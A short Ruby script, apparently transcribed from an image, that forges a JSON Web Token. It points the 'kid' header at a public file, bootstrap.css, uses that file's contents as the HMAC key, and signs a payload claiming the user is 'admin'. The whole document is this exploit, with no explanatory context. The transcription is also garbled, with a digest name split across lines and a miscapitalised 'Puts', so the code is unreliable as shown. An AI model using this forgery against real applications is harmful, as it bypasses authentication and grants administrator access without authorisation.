 header = '{"typ":"JWT","alg":"HS256","kid":"public/css/bootstrap.css"}'
payload = '{"user":"admin"}'
require 'base64'
require 'openssl'
data = Base64.strict_encode64(header)+"."+
Base64.strict_encode64(payload)
data.gsub!("=","")
secret = File.open("bootstrap.css").read
signature =
Base64.urlsafe_encode64(OpenSSL::HMAC.digest(OpenSSL::Digest.new("sha25
6"), secret, data))
Puts data+"."+signature